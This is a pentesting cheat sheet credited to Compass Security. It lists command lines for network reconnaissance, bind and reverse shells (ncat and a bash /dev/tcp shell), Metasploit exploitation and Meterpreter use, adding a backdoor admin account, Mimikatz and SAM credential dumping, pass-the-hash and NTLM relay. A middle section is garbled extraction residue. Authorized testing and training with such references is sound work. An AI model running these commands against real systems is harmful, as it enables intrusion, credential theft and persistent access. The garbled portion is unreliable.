# **Hacking Tools Cheat Sheet**

Compass Security, Version 1.1, January 2020 https://www.compass-security.com

# **Basic Linux Networking Tools**

Show IP configuration: # ip a l

Change IP/MAC address: # ip link set dev eth0 down # macchanger -m 23:05:13:37:42:21 eth0 # ip link set dev eth0 up

Static IP address configuration:

# ip addr add 10.5.23.42/24 dev eth0

DNS lookup:

# dig compass-security.com

Reverse DNS lookup: # dig -x 10.5.23.42

## **Information Gathering**

Find owner/contact of domain or IP address: # whois compass-security.com

Get nameservers and test for DNS zone transfer:

- # dig example.com ns
- # dig example.com axfr @n1.example.com

Get hostnames from CT logs: Search for %.compass-security.com on [https://crt.sh.](https://crt.sh/)

Or using an nmap script:

# nmap -sn -Pn compass-security.com --script hostmap-crtsh

Combine various sources for subdomain enum: # amass enum -src -brute -min-forrecursive 2 -d compass-security.com

# **TCP Tools**

Listen on TCP port: # ncat -l -p 1337

Connect to TCP port: # ncat 10.5.23.42 1337

# **TLS Tools**

Create self-signed certificate:

# openssl req -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -nodes -subj "/CN=example.org/"



 $a11$ 

# ns] [filters]

ions:

- terface or any for all
- and port resolution
- nd ASCII
- utput PCAP file
- **EAP file**

Useful tcpdump filters:

- packets
- $rt$  23: Only port 21 or 23
- 1: Only from/to host
- 24: Only from/to hosts in

Ising tshark or Wireshark.

n a remote host: tcpdump -w- port not  $-k - i -$ 

 $raffic:$  $i$  nord

suests:

nages:

PR 10.5.23.0/24

p of IP range:

 $.23.0/24$ 

ry (ARP, ICMP, SYN 443/tcp,

8.5.23.0/24

 $=$  half-open scan):

 $S - p$ 

List Nmap scripts: # ls /usr/share/nmap/scripts

Scan for EternalBlue vulnerable hosts: # nmap -n -Pn -p 443 --script smbvuln-ms17-010 10.5.23.0/24

Scan for vulnerabilities (script category filter): # nmap -n -Pn --script "vuln and safe" 10.5.23.0/24

Performance Tuning (1 SYN packet ≈ 60 bytes  $\rightarrow$  20'000 packets/s  $\approx$  10 Mbps): # nmap -n -Pn --min-rate 20000 10.5.23.0/24

Useful nmap options:

- **•** -n: Disable name and port resolution
- $\blacksquare$  -PR: ARP host discovery
- -Pn: Disable host discovery
- **-sn: Disable port scan (host discovery only)**
- -sS/-sT/-sU: SYN/TCP connect/UDP scan
- --top-ports 50: Scan 50 top ports
- -iL file: Host input file
- -oA file: Write output files (3 types)
- -sC: Script scan (default scripts)
- --script <file/category>: Specific scripts
- **-sV: Version detection**
- $\blacksquare$  -6: IPv6 scan

The target can be specified using CIDR notation (10.5.23.0/24) or range definitions (10.13- 37.5.1-23).

Fast scan using masscan:

# masscan -p80,8000-8100 --rate 20000 10.0.0.0/8

Public internet scan databases:

▪ [shodan.io,](https://www.shodan.io/) [censys.io](https://censys.io/)

# **Shells**

Start bind shell (on victim): # ncat -l -p 2305 -e "/bin/bash -i"

Connect to bind shell (on attacker): # ncat 10.5.23.42 2305

Listen for reverse shell (on attacker): # ncat -l -p 23

Start reverse shell (on victim): # ncat -e "/bin/bash -i" 10.5.23.5 23

Start reverse shell with bash only (on victim): # bash -i &>/dev/tcp/10.5.23.5/42 0>&1

Upgrade to pseudo terminal: # python -c 'import pty; pty.spawn("/bin/bash")'



# arpspoof -t 10.5.23.42 10.5.23.1 22,25,80,443,8080 10.5.23.0/24



 $366$ 44. Y .44  $\left( \begin{array}{c} \lambda \\ \lambda \end{array} \right)$  + (  $\left( \begin{array}{c} \lambda \\ \lambda \end{array} \right)$  / Ncat

Ŧ

ARP spoofing:

Or a graphical tool: # ettercap -G Show ARP cache: # ip neigh

### **Vulnerability DBs and Exploits**

Exploit search (local copy of the Exploit-DB): # searchsploit apache

Show exploit file path and copy it into clipboard: # searchsploit -p 40142

Online vulnerability and exploit databases:

▪ cvedetails.com, [exploit-db.com,](https://www.exploit-db.com/) [packetstormsecurity.com](https://packetstormsecurity.com/)

### **Cracking**

Try SSH passwords from a wordlist: # ncrack -p 22 --user root -P ./passwords.txt 10.5.23.0/24

Determine hash type: # hashid 869d[...]bd88

Show example hash types for hashcat: # hashcat --example-hashes

Crack hashes (e.g. 5600 for NetNTLMv2 type): # hashcat -m 5600 -a 0 hash.txt /path/to/wordlists/\*

Crack hashes using John the Ripper: # john hashes.txt

### **Metasploit Framework**

Start Metasploit: # msfconsole

Search exploit: > search eternalblue

Use exploit: msf > use exploit/windows/smb/ms17\_…

Configure exploit: msf  $exploit(...) > show options$ msf  $exploit(...) > set TARGET 10.5.23.42$ 

Run exploit: msf exploit(…) > exploit

Generate reverse shell (WAR):

# msfvenom -p java/jsp\_shell\_reverse\_tcp\_LHOST=<your ip address> LPORT=443 -f war > sh.war

Reverse shell listener:

> use exploit/multi/handler > set payload linux/x64/shell\_reverse\_tcp > set LHOST 10.5.23.42 # attacker > set LPORT 443 > exploit

Upgrade to Meterpreter (or press ^Z (Ctrl-Z)): background Background session 1? [y/N] y > sessions # list sessions > sessions -u 1 # Upgrade > sessions 2 # interact with session 2 meterpreter > sysinfo # use it

Upload / download files: meterpreter > upload pwn.exe meterpreter > download c:\keepass.kdb

Execute a file: meterpreter > execute -i -f /your/bin

Port forwarding to localhost: meterpreter > portfwd add -l 2323 -p 3389 -r 10.5.23.23

Background Meterpreter session: meterpreter > background

Pivoting through existing Meterpreter session: > use post/multi/manage/autoroute > set session 2 # meterpreter session > run > route

SOCKS via Meterpreter (requires autoroute): > use auxiliary/server/socks4a > set SRVPORT 8080

Configure ProxyChains: # vi /etc/proxychains.conf

socks4 127.0.0.1 1080

Connect through SOCKS proxy: # proxychains ncat 172.23.5.42 1337

# **Linux Privilege Escalation**

Enumerate local information (-t for more tests): # curl -o /tmp/linenum https://raw.githubusercontent.com/rebo otuser/LinEnum/master/LinEnum.sh # bash /tmp/linenum -r /tmp/report

Other hardening checks can be done using lynis or LinPEAS.

Use sudo/SUID/capabilities/etc. exploits from [gtfobins.github.io.](https://gtfobins.github.io/) 

## **Windows Privilege Escalation**

Copy PowerUp.ps1 from GitHub "PowerShellMafia/PowerSploit" into PowerShell to bypass ExecutionPolicy and execute Invoke-AllChecks. Use the abuse functions.

Add a new local admin: C:\> net user backdoor P@ssw0rd23 C:\> net localgroup Administrators backdoor /add

Scan for network shares: # smbmap.py --host-file smbhosts.txt u Administrator -p PasswordOrHash

### **Windows Credentials Gathering**

Start Mimikatz and create log file: C:\>mimikatz.exe # privilege::debug # log C:\tmp\mimikatz.log

Read lsass.exe process dump: # sekurlsa::minidump lsass.dmp

Dump lsass.exe in taskmgr or procdump.

Show passwords/hashes of logged in users: # sekurlsa::logonpasswords

Backup SYSTEM & SAM hive: C:\>reg save HKLM\SYSTEM system.hiv C:\>reg save HKLM\SAM sam.hiv

Extract hashes using Mimikatz: # lsadump::sam /system:system.hiv /sam:sam.hiv

# **Pass-the-Hash**

♯

 $\sum$ 

Shell via pass-the-hash (Impacket Tools): # ./psexec.py -hashes :011AD41795657A8ED80AB3FF6F078D03 domain/username@10.5.23.42

Over a subnet and extract SAM file: # crackmapexec -u Administrator -H :011AD41795657A8ED80AB3FF6F078D03 10.5.23.0/24 --sam

Browse shares via pass-the-hash: # ./smbclient.py domain[/usrname@10.5.23.42](mailto:usrname@10.5.23.42) -hashes :011AD41795657A8ED80AB3FF6F078D03

RDP via pass-the-hash: # xfreerdp /u:user /d:domain /pth: 011AD41795657A8ED80AB3FF6F078D03 /v:10.5.23.42

Meterpreter via pass-the-hash: msf > set payload windows/meterpreter/reverse\_tcp msf > set LHOST 10.5.23.42 # attacker msf > set LPORT 443 msf > set RHOST 10.5.23.21 # victim msf > set SMBPass 01[...]03:01[...]03 msf > exploit meterpreter > shell C:\WINDOWS\system32>

# **NTLM Relay**

Vulnerable if message\_signing: disabled: # nmap -n -Pn -p 445 --script smbsecurity-mode 10.5.23.0/24

Disable SMB and HTTP in Responder.conf and start Responder:

# ./Responder.py -I eth0

NTLM Relay to target and extract SAM file: # ./ntlmrelayx.py -smb2support -t smb://10.5.23.42

NTLM Relay using socks proxy: # ./ntlmrelayx.py -tf targets.txt -smb2support -socks

Configure ProxyChains: # vi /etc/proxychains.conf [...] socks4 127.0.0.1 1080

Access files via SOCKS proxy: # proxychains smbclient -m smb3  $'\10.5.23.42\C$ <sup>'</sup> -W pc05 -U Administrator%invalidPwd

# **Active Directory**

Use SharpHound to gather information and import into Bloodhound to analyze. Download PingCastle from pingcastle.com and generate Report.

## **More Online References**

- GitHub ["swisskyrepo/PayloadsAllTheThings"](https://github.com/swisskyrepo/PayloadsAllTheThings)
- GitHub "danielmiessler/SecLists
- GitHub "enaqx/awesome-pentest"





 $\bullet$